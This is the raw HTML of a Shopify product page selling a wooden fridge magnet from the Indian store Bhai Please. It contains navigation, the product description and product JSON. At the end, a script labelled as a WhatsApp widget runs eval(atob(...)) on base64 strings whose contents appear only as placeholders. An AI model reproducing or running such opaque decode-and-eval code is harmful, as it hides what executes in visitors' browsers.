                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_grande.jpg?v=1615907917">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>There is no Place Like Home Wooden Fridge / Refrigerator Magnet</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-28166767247552 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-28166767247552 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-28166767247552" class="product-single__image-wrapper supports-js" data-image-id="28166767247552">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-28166767247552"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_300x300.jpg?v=1615907917"
                       data-src="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_{width}x.jpg?v=1615907917"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_1024x1024@2x.jpg?v=1615907917"
                       alt="There is no Place Like Home Wooden Fridge / Refrigerator Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-28166768001216 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-28166768001216 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-28166768001216" class="product-single__image-wrapper supports-js hide" data-image-id="28166768001216">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-28166768001216"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7_{width}x.jpg?v=1615907919"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7_1024x1024@2x.jpg?v=1615907919"
                       alt="There is no Place Like Home Wooden Fridge / Refrigerator Magnet">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_1024x1024@2x.jpg?v=1615907917" alt="There is no Place Like Home Wooden Fridge / Refrigerator Magnet">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="28166767247552" href="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_1024x1024.jpg?v=1615907917" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_grande.jpg?v=1615907917" alt="There is no Place Like Home Wooden Fridge / Refrigerator Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="28166768001216" href="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7_1024x1024.jpg?v=1615907919" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7_grande.jpg?v=1615907919" alt="There is no Place Like Home Wooden Fridge / Refrigerator Magnet">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">There is no Place Like Home Wooden Fridge / Refrigerator Magnet</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="80.0">
              Rs. 80.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_6570915823808" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="MAGNET_There is no Place" value="39380600193216">Default Title - Rs. 80.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39380600193216,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="6570915823808" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <ul>
<li>
<strong>Printed Refrigerator Magnet (No Stickers)</strong>:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.<br>
</li>
<li>
<strong>Eco-Friendly Material</strong><span> </span>- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time<br>
</li>
<li>
<strong>Laser Cut Shape:</strong><span> </span>The Magnets are Laser Cut as per Shape/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look<br>
</li>
<li>
<strong>Package information:</strong><span> </span>You will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation<br>
</li>
<li>
<strong>Applications:</strong><span> </span>The Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.<br>
</li>
<li>
<strong>Simple , Classic and Elegant Design:</strong><span> </span>This decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.<br>
</li>
<li>
<strong>Perfect Gift:</strong><span> </span>These cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues<br>
</li>
<li>
<strong>Size:</strong><span> </span>The size of Fridge Magnet size is 3 inch<br>
</li>
<li>
<strong>Glossy Finish:</strong><span> </span>High quality print provides Magnets a glossy finish<br>
</li>
<li>Made in India</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=There%20is%20no%20Place%20Like%20Home%20Wooden%20Fridge%20/%20Refrigerator%20Magnet&amp;url=https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/there-is-no-place-like-home-fridge-magnet&amp;media=http://www.bhaiplease.com/cdn/shop/products/MAGNET_There-is-no-Place_1_1024x1024.jpg?v=1615907917&amp;description=There%20is%20no%20Place%20Like%20Home%20Wooden%20Fridge%20/%20Refrigerator%20Magnet" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6570915823808,"title":"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet","handle":"there-is-no-place-like-home-fridge-magnet","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eApplications:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-03-16T20:55:43+05:30","created_at":"2021-03-16T20:36:57+05:30","vendor":"Bhai Please India","type":"Rectangular\/Square Magnet","tags":["Flat Magnet","Fridge Magnet","Quotes"],"price":8000,"price_min":8000,"price_max":8000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39380600193216,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MAGNET_There is no Place","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet","public_title":null,"options":["Default Title"],"price":8000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_1.jpg?v=1615907917","\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7.jpg?v=1615907919"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_1.jpg?v=1615907917","options":["Title"],"media":[{"alt":null,"id":20405894906048,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_1.jpg?v=1615907917"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_1.jpg?v=1615907917","width":800},{"alt":null,"id":20405895463104,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7.jpg?v=1615907919"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_2_6d825eb5-8fbf-4ceb-a315-bdb5832868b7.jpg?v=1615907919","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eApplications:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6570915823808" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
